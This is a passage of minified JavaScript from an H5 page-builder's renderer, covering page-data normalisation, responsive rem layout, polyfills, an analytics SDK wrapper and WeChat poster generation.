t.gid||t.did||t.tabsId||t.slotId||t.sliderId||t.fId||t.staffInfoId||t.diyPosterId||t.progressBarId||t.pipId||t.diyPosterId||t.selectionListId||t.displayListId||null}function _(t){return b.get(t)||null}function Q(t){b.set(t.id,t)}function F(t){for(var e,r=m(b.keys());!(e=r()).done;){var n=e.value,A=b.get(n);if(A&&A.type===a.c.PLUGIN_COMPONENT&&A.componentInfo&&A.componentInfo.uuid===t)return A.id}return""}function I(){for(var t,e=[],r=m(b.entries());!(t=r()).done;){var n=t.value;e.push(n[1])}return e}function S(t,e){var r=window.pageData,n=r.pages,A=r.dialogPages,o=n.findIndex((function(e){return e.id===t})),i=A.findIndex((function(e){return e.id==t}));o>-1&&(n[o]=e),i>-1&&(A[i]=e),B.set(t,e)}function T(){return window.pageData}function P(){return window.pageData.pages.filter((function(t){var e=t.cmps;return!(void 0===e?[]:e).some((function(t){return t.type===a.c.POSTER_QRCODE||t.type===a.c.QRCODE&&"GENERATE_POSTER"===t.usage}))}))}function H(t){return P().findIndex((function(e){return e.id===t}))}function x(t){return"string"!=typeof t?(y.error("the src pass to getSrcWithHttps is"+typeof t+",but string type is expected"),""):t&&t.replace(/^http[s]?:\/\//,"//")}function R(t){if(t.settings){var e=t.settings;Object.assign(t,"string"==typeof e?JSON.parse(e):e),delete t.settings}Object(u.a)(),(t.fonts||[]).forEach((function(t){if(t&&t.fontcode){var e=t.fontcode.replace(/_\d+$/,"");E.set(e,t)}}));for(var r=[],A=[],g=[],w=!1,v=[],y=t.pages.length,C=function(){var e=t.pages.length-y,n=t.pages[e];!function(t,e){t.id||(t.id="tempate_"+e);t.bgImage=t.bgImage?x(t.bgImage):"",void 0===t.duration&&(t.duration=o.a.PAGE_DURATION);if(t.settings){var r=t.settings;Object.assign(t,"string"==typeof r?JSON.parse(r):r),delete t.settings}}(n,e),B.set(n.id,n),n.cmps.forEach((function(t){if(t.pid||O(t)||(t.pid=n.id),function t(e){(function(t){Object(l.c)(t,{componentCb:function(t){var e=t.componentInfo;if(e){e.isSimpleComponent&&Object(u.d)(e);var r=e.elements||null;r&&r.length>0&&r.forEach((function(t){Object(u.d)(t)}))}},pluginCb:function(t){var e=t.pluginInfo.elements||[];e&&e.length>0&&e.forEach((function(t){Object(u.d)(t)}))}})===l.a&&Object(u.d)(t)})(e),e.gid&&(e.gid=e.gid.toString());"fingerPrint"===e.type&&(e.type=a.c.FINGERPRINT);if(e.message&&e.message.front){var r=e.message;e.message=r.front+(r.middle?"{{"+r.middle+"}}":"")+r.end,e.messageTemplate="我是{{第363636位}}参加此次点击的用户"}if(e.type===a.c.LIKE){var n=e;"string"!=typeof n.cid&&(n.cid=n.cid.cmpId)}e.type===a.c.IMAGE&&N(e);e.type===a.c.TEXT&&D(e);Object(p.d)(e)&&!Object(d.g)(e)&&D(e.formLabel);if(e.type===a.c.SHAPE){var A=e;A.src=x(A.src)}if(e.type===a.c.VIDEO){var o=e;o.src=x(o.src),o.poster=x(o.poster)}if(e.type===a.c.FINGERPRINT){var i=e;i.image=x(i.image||""),i.defaultImage=x(i.defaultImage)}if(e.type===a.c.AUDIO){var s=e;s.src=x(s.src),s.cover=x(s.cover)}if(e.type===a.c.BGMUSIC){var c=e;c.src=x(c.src)}var f;e.type===a.c.FORM&&(null==(f=e.inlinePageInfo)||f.elements.forEach((function(e){t(e),b.set(e.id,e)})));Object(l.c)(e,{componentCb:function(t){return r=(e=t).componentInfo,n=r.elements,A=r.isSimpleComponent,o=r.simpleComponentType,k(n),void(A&&o===a.c.TEXT&&(D(e),D(e.componentInfo)));var e,r,n,A,o},pluginCb:function(t){return function(t){k(t.pluginInfo.elements)}(t)}})}(t),b.set(t.id,t),t.type===a.c.BTN&&t.isPosterBtn)for(var e,r=m(t.triggers);!(e=r()).done;){var A=e.value,o=A.go;"poster"===A.event&&null!=o&&g.push(+o)}t.type===a.c.BGMUSIC&&(t.autoPlay&&(w=!0));t.type===a.c.AUDIO&&v.push(t),t.triggers.forEach((function(t){t.eventType||(t.eventType=c.b.CLICK),f.a.includes(t.event)&&(t.event=f.b[t.event])}))})),n.type===s.a.DIALOGPAGE&&(r.push(n),t.pages.splice(e,1)),n.type===s.a.LOADINGPAGE&&"DEFAULT"!==t.loadingMode&&(A.push(n),t.pages.splice(e,1)),--y};y;)C();A.length&&(t.loadingPageData=A[0]),t.dialogPages=r,t.allPages=[].concat(t.pages,r),t.allPages.forEach((function(t,e){t.cmps.forEach((function(t){a.a.includes(t.type)&&Object(h.d)(t,e)}))})),n.d(i.a.POSTER_PAGE_INDEXES,g),Object(h.c)(),Object(h.b)(),w&&v.length>0&&v.forEach((function(t){return t.autoPlay=!1}))}function N(t){t.src=x(t.src);var e=t.fullSize,r=t.crop,n=t.display;e&&r&&(null!=e.left&&(r.left-=e.left,r.right=e.width-r.width-r.left,delete e.left),null!=e.top&&(r.top-=e.top,r.bottom=e.height-r.height-r.top,delete e.top),n||(t.display=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?g(Object(r),!0).forEach((function(e){w(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({},r)))}function D(t){if(t.style.fontFamily){var e=E.get(t.style.fontFamily.toString());e&&(t.style.fontFamily=e.fontcode),t.cmpStatusList&&t.cmpStatusList.forEach((function(t){if(t.style){var e=E.get(t.style.fontFamily.toString());e&&(t.style.fontFamily=e.fontcode)}}))}if(t.isRichText){var r=function(t,e){var r=E.get(e);return r?t.replace(e,r.fontcode):t};t.text=t.text.replace(/face="([\w-]+)"/gi,r).replace(/font-family:([\s\w]+);/gi,r)}}function k(t){t.forEach((function(t){t.type===a.c.IMAGE&&N(t),t.type===a.c.TEXT&&D(t),"radio"===t.type&&(t.type=a.c.CHOOSE),b.set(t.id,t)}))}},function(t,e,r){"use strict";var n;r.d(e,"d",(function(){return n})),r.d(e,"a",(function(){return o})),r.d(e,"c",(function(){return i})),r.d(e,"g",(function(){return a})),r.d(e,"f",(function(){return s})),r.d(e,"e",(function(){return u})),r.d(e,"b",(function(){return A})),function(t){t.H5="H5",t.WX_BROWSER="WX_BROWSER",t.WX_MINI_PROGRAM="WX_MINI_PROGRAM",t.EXT_APP="EXT_APP"}(n||(n={}));var A,o="APP_ENV_INTEGRATION",i="MINIAPP_ENV_INTEGRATION",a={ATTENTION_GZH_AUTH:"ATTENTION_GZH_AUTH",MINI_PROGRAM_ENVIRONMENT_AUTH:"MINI_PROGRAM_ENVIRONMENT_AUTH",APP_ENVIRONMENT_AUTH:"APP_ENVIRONMENT_AUTH",CUSTOM_INTERFACE_AUTH:"CUSTOM_INTERFACE_AUTH"},s=["ATTENTION_GZH_AUTH","MINI_PROGRAM_ENVIRONMENT_AUTH","APP_ENVIRONMENT_AUTH","CUSTOM_INTERFACE_AUTH",o],u="//res.wx.qq.com/open/js/jweixin-1.3.2.js";!function(t){t[t.OFF_LINE=201]="OFF_LINE",t[t.EXT_OFF_LINE=18]="EXT_OFF_LINE"}(A||(A={}))},function(t,e,r){"use strict";var n=r(122),A=r(201),o=r(105),i=r(72);t.exports=r(157)(Array,"Array",(function(t,e){this._t=i(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,A(1)):A(0,"keys"==e?r:"values"==e?t[r]:[r,t[r]])}),"values"),o.Arguments=o.Array,n("keys"),n("values"),n("entries")},function(t,e,r){var n=r(27),A=r(280),o=r(72),i=r(106),a=r(198);n(n.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,r,n=o(t),s=i.f,u=A(n),c={},l=0;u.length>l;)void 0!==(r=s(n,e=u[l++]))&&a(c,e,r);return c}})},function(t,e,r){for(var n=r(18),A=r(93),o=r(62),i=r(34),a=r(65),s=r(105),u=r(32),c=u("iterator"),l=u("toStringTag"),f=s.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=A(p),h=0;h<d.length;h++){var g,w=d[h],m=p[w],v=i[w],y=v&&v.prototype;if(y&&(y[c]||a(y,c,f),y[l]||a(y,l,w),s[w]=f,m))for(g in n)y[g]||o(y,g,n[g],!0)}},function(t,e,r){"use strict";var n=r(189)(!0);r(157)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,r=this._i;return r>=e.length?{value:void 0,done:!0}:(t=n(e,r),this._i+=t.length,{value:t,done:!1})}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return f})),r.d(e,"d",(function(){return d})),r.d(e,"c",(function(){return h})),r.d(e,"e",(function(){return m})),r.d(e,"h",(function(){return v})),r.d(e,"j",(function(){return y})),r.d(e,"f",(function(){return B})),r.d(e,"b",(function(){return b})),r.d(e,"g",(function(){return E})),r.d(e,"i",(function(){return C}));r(10);var n=r(6),A=r(7),o=r(45),i=r(85),a=r(70),s=n.a.get("renderer:rem"),u=window.pageData&&window.pageData.width||i.a.PAGE_WIDTH,c=i.a.PAGE_HEIGHT,l=Object(A.a)(window.location.href).displayMode,f="unlimitWidth",p=l===f||Object(a.b)(a.a.LINGJU);function d(t){void 0===t&&(t={});var e=t.width,r=void 0===e?u:e;window.remSlice=100,g(r),window.addEventListener("orientationchange",(function(){setTimeout((function(){g(r)}),0)})),s.debug("rem布局准备就绪")}function h(){var t=w().width,e=p?t:Math.min(t,640);return document.documentElement&&o.b.os.isPC?e+"px":""}function g(t){var e=document.documentElement,r=w().width;if(!p&&(r=Math.min(r,640)),e&&o.b.os.isPC){var n=document.getElementById("container");n&&(n.style.width=r+"px")}window.rem=r/t*100,e&&(e.style.fontSize=window.rem+"px")}function w(){var t=window.pageData||{},e=t.pages&&t.pages[0]||{},r=t.width||u,n=t.height||c;"2"===t.type&&e.height>n&&(n=e.height);var A,o,i=document.body.clientWidth,a=document.body.clientHeight;return n===c&&i/a>r/n?(A=r*a/n,o=a):(A=i,o=n*i/r),{width:A,height:o}}function m(t,e){if(void 0===e&&(e=!1),"string"==typeof t){if(/[\d.]+%$/.test(t))return t;t=parseFloat(t)}return e?t+"px":t/100+"rem"}function v(t){return"string"==typeof t&&(t=parseFloat(t)),100*t}function y(t){return"string"==typeof t&&(t=parseFloat(t)),t/100*window.rem}function B(t,e){if(void 0===e&&(e=!1),"string"==typeof t){if(/[\d.]+%$/.test(t))return t;t=parseFloat(t)}if(e)return t+"px";var r=window.rem;return Math.round(t/100*r)/r+"rem"}function b(t){var e={};return Object.keys(t).forEach((function(r){"number"==typeof t[r]?e[r]=m(t[r]):e[r]=t[r]})),e}function E(t){return"string"==typeof t&&(t=parseFloat(t)),t/window.rem}function C(t){return"string"==typeof t&&(t=parseFloat(t)),t*window.rem}!function(){var t=document.documentElement,e=window.devicePixelRatio;e>3?e=3:e<1&&(e=1);t&&t.setAttribute("data-dpr",""+e),window.dpr=e}()},function(t,e,r){"use strict";r.r(e);r(13),r(3),r(11),r(39),r(25),r(10),r(9),r(14),r(15),r(19);var n=r(81),A=r(80),o=r(4),i=r(5),a=r(2);r(21),r(18),r(20);function s(t,e,r){return void 0===r&&(r=!1),new Promise((function(n,A){var o=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.send=function(){for(var i=arguments.length,a=new Array(i),s=0;s<i;s++)a[s]=arguments[s];return t(a)&&(this.addEventListener("load",(function(){e&&e(),n()})),this.addEventListener("error",(function(){r?A():n()})),this.addEventListener("timeout",(function(){r?A():n()}))),o.apply(this,a)}}))}function u(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function c(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?u(Object(r),!0).forEach((function(e){l(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function f(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function p(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){f(o,n,A,i,a,"next",t)}function a(t){f(o,n,A,i,a,"throw",t)}i(void 0)}))}}r.d(e,"getOpfStatisticSdk",(function(){return m})),r.d(e,"isReady",(function(){return v})),r.d(e,"init",(function(){return y})),r.d(e,"pushBtnClick",(function(){return B})),r.d(e,"pushSubmitForm",(function(){return b})),r.d(e,"dealUrl",(function(){return E})),r.d(e,"pushWxShare",(function(){return C})),r.d(e,"pushSwitchPage",(function(){return U})),r.d(e,"pushExitPage",(function(){return O})),r.d(e,"getSDKInitRES",(function(){return Q})),r.d(e,"pushViewEventForPlugin",(function(){return F})),r.d(e,"pushPluginActivityView",(function(){return I})),r.d(e,"pushPluginEvent",(function(){return S})),r.d(e,"getAudid",(function(){return T}));var d,h=!((d=window.pageData&&window.pageData.opfConfig)&&d.closeRabbitFiboSdk||window.isPreviewMode),g=window.opfStatisticSdk,w=!1;function m(){return window.opfStatisticSdk}function v(){return w}function y(t){var e;e=function(){o.d.fire(i.b.FIBO_VIEW_EVENT_DONE,{})},Promise.all([s((function(t){return!!t.toLocaleString().includes('"t":"view"')&&(console.log("探测到view事件发送中[fiboSDK]"),!0)}),(function(){console.log("view事件发送完毕[fiboSDK]")})),s((function(t){return!!/[^\\]+(\\+")t\1:\1view\1/.test(t.toLocaleString())&&(console.log("探测到view事件发送中[boc]"),!0)}),(function(){console.log("view事件发送完毕[boc]")}))]).then((function(){e()})).catch((function(){e()}));var r=window.pageData.renderType,u=function(){w=!0;var e=Q("audid")||"";t(e)};if(h&&n.d(u),g&&g.init){var c=n.b(),l=g.init(c);l instanceof Promise||l&&"function"==typeof l.then?l.then((function(){return u()})):u()}[A.a.IMAGE,A.a.VIDEO,A.a.PRODUCT].includes(r)||window.addEventListener("unload",(function(){var t;if(r&&A.b.includes(r))if(r===A.a.DOC){var e=document.querySelector(".doc-renenderer-container");t=e&&e.getAttribute("data-doc-curr-page")||1;var n=document.querySelector(".doc-item"),o=window.screen.height/n.offsetHeight|0,i=window.pageData.docImages.length,a=+t+o;O(a>i?i-a:a,i)}else O(1,1);else{var s=document.querySelector(".page-list");O(+(t=+(t=s&&s.getAttribute("data-curr-page")||0)+1))}})),o.d.on(i.b.LONG_PRESS,(function(t){var e=t.data;e.type!==a.c.QRIMAGE&&e.type!==a.c.QRCODE||B(e.id,e.name,"longclick")}))}function B(t,e,r,A){h&&n.f(t,e,r,A),g&&g.btnClick&&g.btnClick(t,e,r,A)}function b(t,e){return function(t,e,r){return _.apply(this,arguments)}((h?window.fiboSDK||window.dataSDK:g)||{},t,e)}function E(t,e){var r=h?window.fiboSDK||window.dataSDK:g;return r&&r.dealUrl&&r.dealUrl(t,e)||t}function C(t,e){if(h){var r=window.fiboSDK||window.dataSDK;r&&r.share&&r.share(t,e)}g&&g.share&&g.share(t,e)}function U(t,e,r){h&&n.k(+t,+e,+r),g&&g.switchPage&&g.switchPage(+t,+e,+r)}function O(t,e){h&&n.h(+t,e),g&&g.exitPage&&g.exitPage(+t,e)}function _(){return(_=p(regeneratorRuntime.mark((function t(e,r,n){var A,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.saveFormInfoForRabbit){t.next=17;break}return t.prev=1,t.next=4,e.saveFormInfoForRabbit(r,void 0,n);case 4:if(A=(A=t.sent)&&"string"==typeof A?JSON.parse(A||"{}"):A,o=parseInt(A.code),void 0===A.code||200===o){t.next=9;break}return t.abrupt("return",Promise.reject(A));case 9:return t.abrupt("return",A);case 12:throw t.prev=12,t.t0=t.catch(1),i=parseInt(t.t0.code),isNaN(i)||200===i||e&&e.saveFormInfo&&e.saveFormInfo(r.formInfo,void 0,"formInfo_error_backup",n),new Error(t.t0.message);case 17:case"end":return t.stop()}}),t,null,[[1,12]])})))).apply(this,arguments)}function Q(t){return t&&g&&g.getInitOptions?(g.getInitOptions()||{})[t]||null:h&&n.c(t)||null}function F(t){var e=(window.pageData||{}).pages,r=(void 0===e?[]:e)[t];r&&r.cmps&&r.cmps.forEach((function(t){t.type===a.c.PLUGIN&&(t.pluginName&&t.pluginComponentId&&I(t.pluginComponentId,"plugin_"+t.pluginName))}))}function I(t,e){h&&n.i(t,e),g&&g.pushPluginActivityView&&g.pushPluginActivityView(t,e)}function S(t,e,r){var A=c(c({},r),{},{componentId:t});h&&n.j(e,A),g&&g.pushCustomEvent&&g.pushCustomEvent(e,A)}function T(){return P.apply(this,arguments)}function P(){return(P=p(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise((function(t){v()?t(Q("audid")||""):o.d.once(i.b.FIBO_SDK_INITIALIZED,(function(e){t(e)}),!0)})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},function(t,e,r){"use strict";var n=r(27),A=r(155),o=r(79),i=r(124),a=r(57),s=[].slice;n(n.P+n.F*r(42)((function(){A&&s.call(A)})),"Array",{slice:function(t,e){var r=a(this.length),n=o(this);if(e=void 0===e?r:e,"Array"==n)return s.call(this,t,e);for(var A=i(t,r),u=i(e,r),c=a(u-A),l=new Array(c),f=0;f<c;f++)l[f]="String"==n?this.charAt(A+f):this[A+f];return l}})},function(t,e,r){"use strict";var n=r(27),A=r(167)(!0);n(n.P,"Array",{includes:function(t){return A(this,t,arguments.length>1?arguments[1]:void 0)}}),r(122)("includes")},function(t,e,r){var n=r(27);n(n.S,"Object",{setPrototypeOf:r(205).set})},function(t,e,r){var n=r(34),A=r(82),o=r(65),i=r(62),a=r(76),s=function(t,e,r){var u,c,l,f,p=t&s.F,d=t&s.G,h=t&s.S,g=t&s.P,w=t&s.B,m=d?n:h?n[e]||(n[e]={}):(n[e]||{}).prototype,v=d?A:A[e]||(A[e]={}),y=v.prototype||(v.prototype={});for(u in d&&(r=e),r)l=((c=!p&&m&&void 0!==m[u])?m:r)[u],f=w&&c?a(l,n):g&&"function"==typeof l?a(Function.call,l):l,m&&i(m,u,l,t&s.U),v[u]!=l&&o(v,u,f),g&&y[u]!=l&&(y[u]=l)};n.core=A,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},function(t,e,r){"use strict";var n=r(76),A=r(27),o=r(67),i=r(197),a=r(168),s=r(57),u=r(198),c=r(169);A(A.S+A.F*!r(139)((function(t){Array.from(t)})),"Array",{from:function(t){var e,r,A,l,f=o(t),p="function"==typeof this?this:Array,d=arguments.length,h=d>1?arguments[1]:void 0,g=void 0!==h,w=0,m=c(f);if(g&&(h=n(h,d>2?arguments[2]:void 0,2)),null==m||p==Array&&a(m))for(r=new p(e=s(f.length));e>w;w++)u(r,w,g?h(f[w],w):f[w]);else for(l=m.call(f),r=new p;!(A=l.next()).done;w++)u(r,w,g?i(l,h,[A.value,w],!0):A.value);return r.length=w,r}})},function(t,e,r){"use strict";r.d(e,"l",(function(){return n})),r.d(e,"k",(function(){return A})),r.d(e,"m",(function(){return o})),r.d(e,"n",(function(){return i})),r.d(e,"p",(function(){return a})),r.d(e,"o",(function(){return s})),r.d(e,"g",(function(){return u})),r.d(e,"i",(function(){return c})),r.d(e,"h",(function(){return l})),r.d(e,"a",(function(){return f})),r.d(e,"j",(function(){return p})),r.d(e,"v",(function(){return d})),r.d(e,"d",(function(){return h})),r.d(e,"c",(function(){return g})),r.d(e,"x",(function(){return w})),r.d(e,"f",(function(){return m})),r.d(e,"r",(function(){return v})),r.d(e,"q",(function(){return y})),r.d(e,"b",(function(){return B})),r.d(e,"w",(function(){return b})),r.d(e,"e",(function(){return E})),r.d(e,"s",(function(){return C})),r.d(e,"u",(function(){return U})),r.d(e,"t",(function(){return O}));var n="PageLoading",A="PageLoaded",o="PageReady",i="PageSwitch",a="PageSwitchUp",s="PageSwitchDown",u="LongPageScroll",c="LongPageScrollUp",l="LongPageScrollDown",f="Click",p="LongPress",d="Shaking",h="FormSubmitSuccess",g="FormSubmitFailed",w="WechatShareSuccess",m="ImageUploadSuccess",v="Playing",y="Paused",B="Completed",b="Stopped",E="GotoVideoTime",C="PlayToPoint",U="SelectCompleted",O="PSDCMPTrigger"},function(t,e,r){"use strict";r.d(e,"a",(function(){return o})),r.d(e,"d",(function(){return i})),r.d(e,"b",(function(){return a})),r.d(e,"e",(function(){return s})),r.d(e,"j",(function(){return u})),r.d(e,"f",(function(){return c})),r.d(e,"g",(function(){return l})),r.d(e,"h",(function(){return f})),r.d(e,"i",(function(){return p})),r.d(e,"c",(function(){return d}));r(3),r(180),r(120),r(10);var n=Object.prototype.toString,A=Object.prototype.hasOwnProperty;function o(t){return n.call(t)}function i(t){return"[object Function]"===n.call(t)}function a(t){return Array.isArray?Array.isArray(t):"[object Array]"===n.call(t)}function s(t){return null===t}function u(t){return void 0===t}function c(t){return"[object Number]"===n.call(t)&&!isNaN(t)}function l(t){var e=typeof t;return t&&("object"===e||"function"===e)||!1}function f(t){if(!l(t)||t.nodeType||t===t.window)return!1;if(t.constructor&&!A.call(t,"constructor")&&!A.call(t.constructor.prototype,"isPrototypeOf"))return!1;var e;for(e in t);return void 0===e||A.call(t,e)}function p(t){return"[object String]"===n.call(t)}function d(t){return null===t||(a(t)?!t.length:!!f(t)&&!Object.keys(t).length)}},function(t,e,r){"use strict";r.d(e,"a",(function(){return V})),r.d(e,"e",(function(){return W})),r.d(e,"i",(function(){return $})),r.d(e,"b",(function(){return et})),r.d(e,"d",(function(){return rt})),r.d(e,"c",(function(){return nt})),r.d(e,"g",(function(){return ut})),r.d(e,"h",(function(){return ct})),r.d(e,"f",(function(){return lt}));r(13),r(66),r(21),r(3),r(18),r(20),r(46),r(47),r(36),r(103),r(39),r(25),r(11),r(14),r(41),r(10),r(9),r(15),r(19),r(24),r(28);var n=r(1),A=r(6),o=r(53),i=r(91),a=r(2),s=r(40),u=r(121),c=r(8),l=r(5),f=r(89),p=r(172),d=r(7),h=r(4),g=r(133),w=r(202),m=r(134),v=r(221),y=r(45),B=r(102),b=r(23),E=r(16),C=r(113),U=r(54),O=r(61),_=r(69),Q=r(78),F=r(164);function I(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return S(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return S(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function S(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function T(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function P(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){T(o,n,A,i,a,"next",t)}function a(t){T(o,n,A,i,a,"throw",t)}i(void 0)}))}}function H(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function x(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?H(Object(r),!0).forEach((function(e){R(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):H(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function R(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var N,D=A.a.get("renderer:helpers:poster"),k=y.b.os.isAndroid,M=new Map,L=new Map,j="dev"===window.RPCONFIG.RUNTIME_ENV&&!1,K=window.RPCONFIG.bwsHost||"//bws.test.rabbitpre.com",X=["_t","appSrc","noBottomLink","isMute","previewer","nickname","portrail","openId","unionId","userInfo","mpid"],G=x({},d.a(window.location.search)),z=!1,V="?source=others";function W(t){return Y.apply(this,arguments)}function Y(){return(Y=P(regeneratorRuntime.mark((function t(e){var r,A,s,c,p,d,g,w,m,v,y,b,E;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=window.pageData.pages,A=e.posterPageIdx,s=r[A]){t.next=5;break}return t.abrupt("return",Promise.reject(new Error("找不到海报页面")));case 5:if(!Object(U.a)()||!Object(F.d)()){t.next=8;break}return h.d.fire(l.b.WECHAT_AUTH,{}),t.abrupt("return");case 8:if(c=rt(),!Object(_.c)()){t.next=12;break}return o.a.show("请在微信环境生成",{duration:1e3}),t.abrupt("return",Promise.reject(new Error("请检查用户授权")));case 12:if(!c){t.next=19;break}if(it()){t.next=17;break}return o.a.show("请完成企业微信授权，以继续使用",{onDestroy:i.d}),t.abrupt("return",Promise.reject(new Error("请检查用户授权")));case 17:t.next=25;break;case 19:if(p="请完成微信授权，以继续使用",At()||ot()){t.next=25;break}return Object(_.b)()&&(p="请完成App授权，以继续使用"),o.a.show(p,{onDestroy:function(){return Object(i.d)()}}),t.abrupt("return",Promise.reject(new Error("请检查用户授权")));case 25:if(!(d=J(s.id))){t.next=36;break}if(!z){t.next=29;break}return t.abrupt("return");case 29:if(g=M.get(s.id),w="1"===localStorage.getItem("POSTER_CACHE_FLAG"),g&&w){t.next=33;break}return t.abrupt("return",Promise.reject(new Error("获取海报还存")));case 33:return m=g.url,e.callback&&e.callback(m),t.abrupt("return");case 36:if(d){t.next=52;break}if(h.d.fire(l.b.GENERATING_POSTER,{generatingPoster:!0}),D.info("海报无缓存可用"),console.time("[海报] 生成总耗时："),!z){t.next=42;break}return t.abrupt("return");case 42:return z=!0,at(s.id),v=e.isAiFacePoster?"正在生成图片，记得长按保存/转发哦":"正在生成图片，记得长按保存哦",!e.disablePosterDialog&&o.a.show(v,{duration:-1}),y=function(){var t=P(regeneratorRuntime.mark((function t(r){var A,o,i,s,c,l,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(A=Object(u.a)(r),!r||Object(B.e)(r,!0)){t.next=14;break}if(r.type!==a.c.QRCODE){t.next=11;break}return t.next=5,Object(B.d)(r,e);case 5:o=t.sent,i=o.content,s=o.imageSrc,i?(r.content=i,r.imageSrc=""):s&&(r.imageSrc=s,r.content=""),t.next=14;break;case 11:return A&&(c=A.tuzhanMiniprogramId,l=A.wxMiniProgram,p=A.wxMiniProgramPath,n.d(f.a.TUZHAN_MINIAPP_ID+"."+A.id,c),n.d(f.a.MINIAPP_ID+"."+A.id,l),n.d(f.a.MINIAPP_PATH+"."+A.id,p)),t.next=14,Object(B.c)(r,e);case 14:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),b=s.cmps.filter((function(t){return t.type===a.c.QRCODE||t.type===a.c.POSTER_QRCODE})),E=b.map((function(t){return y(t)})),t.next=51,Promise.all(E);case 51:q(s.id,A,(function(t){e.callback&&e.callback(t),st(s.id),h.d.fire(l.b.GENERATING_POSTER,{generatingPoster:!1})}));case 52:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function J(t){var e=n.a(c.a.APP_CURRENTPAGEID),r=Object(E.h)(e);if(!r)return!1;if(r.cmps.find((function(t){return t.type===a.c.DIY_POSTER})))return!1;var A=Object(E.h)(t);if(!A)return!1;if(A.cmps.find((function(t){return t.type===a.c.DISPLAY_LIST})))return!1;var o=M.get(t),i="1"===localStorage.getItem("POSTER_CACHE_FLAG");if(!o||!i)return!1;var s=o.url,u={poster:s,width:o.width,height:o.height};return window.isMiniProgram&&"true"!==G.posterH5Render?tt(s,u):m.b(u),!0}function q(t,e,r){var n;h.d.fire(l.b.SHOW_POSTER_PAGE,{pageIdx:e,callback:(n=P(regeneratorRuntime.mark((function n(){var A,i,a,u,c,f,p;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return Object(g.e)(t,!1),n.next=3,Object(w.a)(t);case 3:if(!(A=n.sent)){n.next=21;break}if(i=A,!window.isMiniProgram&&!k){n.next=13;break}return n.next=9,Object(v.a)("IMAGE",A,"T",{needCallback:!1,tokenApi:K+"/api/upload/token/public"});case 